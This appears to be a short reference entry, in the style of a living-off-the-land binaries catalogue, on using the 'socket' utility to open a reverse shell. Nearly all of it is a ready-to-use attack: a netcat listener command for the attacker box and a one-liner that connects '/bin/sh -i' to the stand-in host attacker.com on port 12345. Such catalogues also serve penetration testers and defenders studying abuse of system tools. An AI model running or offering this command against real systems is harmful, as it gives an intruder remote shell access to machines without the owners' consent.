 .. / socket Star 8,360
Reverse shell Bind shell
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
Run nc -l -p 12345 on the attacker box to receive the shell.
RHOST=attacker.com
RPORT=12345
socket -qvp '/bin/sh -i' $RHOST $RPORT